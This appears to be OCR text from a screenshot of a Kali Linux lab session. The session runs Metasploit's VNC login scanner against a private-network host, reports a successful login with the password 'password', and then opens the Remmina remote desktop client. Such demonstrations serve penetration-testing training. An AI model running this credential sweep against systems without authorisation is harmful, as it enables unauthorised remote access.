 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Remmina Mar 17 18:55
root@kali: /home/kali
root@kali: /home/kali 238x47
STOP_ON_SUCCESS false yes Stop guessing when a credent
ial works for a host
THREADS 1 yes The number of concurrent thr
eads (max one per host)
USERNAME <BLANK> no A specific username to authe
nticate as
USERPASS_FILE no File containing users and pa
sswords separated by space,
one pair per line
USER_AS_PASS false no Try the username as the pass
word for all users
USER_FILE no File containing usernames, o
ne per line
VERBOSE true yes Whether to print output for
all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.29.240
RHOSTS => 192.168.29.240
msf6 auxiliary(scanner/vnc/vnc_login) > reun
[-] Unknown command: reun
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.29.240:5900 - 192.168.29.240:5900 - Starting VNC login sweep
[!] 192.168.29.240:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.29.240:5900 - 192.168.29.240:5900 - Login Successful: :password
[*] 192.168.29.240:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > remmina
[*] exec: remmina
** Message: 18:54:43.246: Remmina does not log all output statements. Turn on more verbose output by using "G_MESSAGES_DEBUG=all" as an environment variable.
More info available on the Remmina wiki at:
https://gitlab.com/Remmina/Remmina/-/wikis/Usage/Remmina-debugging
Load modules from /usr/lib/x86_64-linux-gnu/remmina/plugins
Remmina plugin glibsecret (type=Secret) has been registered, but is not yet initialized/activated. The initialization order is 2000.
[glibsecret] unable to get secret service: Failed to execute child process ?dbus-launch? (No such file or directory)
Warning: Remmina is running without a secret plugin. Passwords will be saved in a less secure way.
(org.remmina.Remmina:3169): Gtk-WARNING **: 18:54:43.894: gtk_menu_attach_to_widget(): menu already attached to GtkMenuItem
(org.remmina.Remmina:3169): libayatana-appindicator-WARNING **: 18:54:44.236: Unable to get the session bus: Failed to execute child process "dbus-launch" (No such file or directory)
(org.remmina.Remmina:3169): LIBDBUSMENU-GLIB-WARNING **: 18:54:44.236:
Remmina Remote Desktop Client
VNC
Search string or server name/IP address for “Quick Connect”
used
Total 0 items.
KALI LI
"the quieter you become, the more you are able to hear"
Right Ctrl
78°F
Haze
Search
20
6:55 PM
3/17/2023